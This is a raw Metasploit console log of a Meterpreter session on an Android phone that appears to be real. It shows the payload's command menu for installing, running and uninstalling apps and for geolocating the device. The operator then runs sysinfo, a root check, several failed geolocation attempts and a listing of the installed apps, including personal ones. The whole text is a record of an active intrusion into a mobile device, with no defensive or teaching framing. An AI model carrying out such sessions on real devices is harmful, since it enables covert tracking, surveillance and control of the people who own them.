 Select C:\Windows\System32\cmd.exe - msfconsole
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > sysinfo
Computer : localhost
OS : Android 8.1.0 - Linux 3.18.14-14381225-QB31535403 (armv8l)
Architecture : armv8l
System Language : en_GB
Meterpreter : dalvik/android
meterpreter > check_root
[*] Device is not rooted
meterpreter > geolocate
[-] android_geolocate: Operation failed: 1
meterpreter > geolocate
[-] android_geolocate: Operation failed: 1
meterpreter > geolocate
[-] android_geolocate: Operation failed: 1
meterpreter > app_list
Application List
================
Name Package Running IsSystem
---- ------- ------- --------
360 Photo Editor com.sec.android.mimage.gear360editor false true
AASAservice com.samsung.aasaservice false true
ANT + DUT com.dsi.ant.sample.acquirechannels false true
ANT Radio Service com.dsi.ant.service.socket false true
ANT+ HAL service com.dsi.ant.server false true
ANT+ Plugins Service com.dsi.ant.plugins.antplus false true
Adapt sound com.sec.hearingadjust false true
Adobe Scan com.adobe.scan.android false false
Airtel com.myairtelapp false false
set_audio_mode Set Ringer Mode